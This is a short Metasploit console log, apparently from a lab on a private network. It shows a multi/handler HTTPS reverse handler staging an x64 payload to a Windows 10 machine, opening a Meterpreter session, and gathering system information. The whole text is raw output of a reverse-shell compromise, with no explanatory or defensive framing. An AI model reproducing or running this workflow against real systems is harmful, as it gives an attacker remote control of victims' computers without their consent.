 msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.9.131:443
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: zdmy0zt5) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: zdmy0zt5) Staging x64 payload (204892 bytes) ...
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: zdmy0zt5) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 2 opened (192.168.9.131:443 -> 192.168.9.137:49824) at 2025-05-21 20:43:26 +0800
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : DESKTOP-IF1L5CV
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >